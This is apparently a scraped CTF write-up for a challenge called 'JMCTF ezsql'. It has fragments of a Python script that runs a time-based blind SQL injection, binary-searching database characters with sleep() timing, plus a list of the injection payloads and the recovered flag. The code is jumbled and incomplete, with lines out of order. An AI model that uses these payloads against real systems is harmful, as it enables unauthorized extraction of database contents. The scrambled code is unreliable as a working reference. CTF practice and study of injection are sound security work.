 JMCTF ezsql ezsql.py
sql.py
tmp_url = url+tmp_r
# print(tmp_url)
r = sess.get(url=tmp_url)
after_time = time.time()
offset = after_time - before_time
if (offset > 2):
low = mid + 1
else:
high = mid
if low != 32:
flag += chr(low)
print(flag)
else:
break
# flag{VqvjbS1O8A1gVWa2aPF44ruiELruVDP1}
for i in range(1, 1000)
ezsql
poc=if((select ascii(substr((select flag from flag),38,1)))>125,sleep(0.2),1)
flag{VqvjbS1O8A1gVWa2aPF44ruiELruVDP1}
poc=if((select ascii(substr((select flag from flag),39,1)))>79,sleep(0.2),1)
poc=if((select ascii(substr((select flag from flag),39,1)))>55,sleep(0.2),1)
poc=if((select ascii(substr((select flag from flag),39,1)))>43,sleep(0.2),1)
poc=if((select ascii(substr((select flag from flag),39,1)))>37,sleep(0.2),1)
poc=if((select ascii(substr((select flag from flag),39,1)))>34,sleep(0.2),1)
poc=if((select ascii(substr((select flag from flag),39,1)))>33,sleep(0.2),1)
poc=if((select ascii(substr((select flag from flag),39,1)))>32,sleep(0.2),1)